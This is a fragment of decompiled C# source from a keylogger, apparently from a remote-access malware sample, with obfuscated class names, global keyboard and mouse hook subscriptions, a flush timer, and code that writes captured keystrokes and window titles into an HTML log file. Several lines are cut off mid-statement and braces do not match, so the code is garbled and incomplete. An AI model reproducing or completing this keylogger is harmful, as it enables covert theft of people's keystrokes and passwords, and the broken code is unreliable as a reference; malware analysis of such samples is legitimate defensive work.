 // Token: 0x060001B5 RID: 437 RVA: 0x00008FE0 File Offset: 0x0000
public Keylogger(double flushInterval)
{
Keylogger.Instance = this;
this._lastWindowTitle = string.Empty;
this._logFileBuffer = new StringBuilder();
this.Subscribe(GClass3.smethod_1());
this._timerFlush = new System.Timers.Timer
{
Interval = flushInterval
};
this._timerFlush.Elapsed += this.timerFlush_Elapsed;
this._timerFlush.Start();
this.WriteFile();
// Token: 0x060001B8 RID: 440 RVA: 0x0000906C File Offset: 0
private void Subscribe(IKeyboardMouseEvents events)
{
this._mEvents = events;
this._mEvents.Event_0 += this.OnKeyDown;
this._mEvents.Event_2 += this.OnKeyUp;
this._mEvents.Event_1 += this.OnKeyPress;
}
if (!File.Exists(text))
{
flag = true;
}
StringBuilder stringBuilder = new StringBuilder();
if (flag)
{
stringBuilder.Append("<meta http-equiv='Content-Type' content='
>Log created on " + DateTime.Now.ToString("dd.MM.yyyy HH:mm"
stringBuilder.Append("<style>.h { color: 0000ff; display: inlin
this._lastWindowTitle = string.Empty;
}
if (this._logFileBuffer.Length > 0)
{
stringBuilder.Append(this._logFileBuffer);
}
GClass42.smethod_7(text, stringBuilder.ToString());
stringBuilder.Clear();
}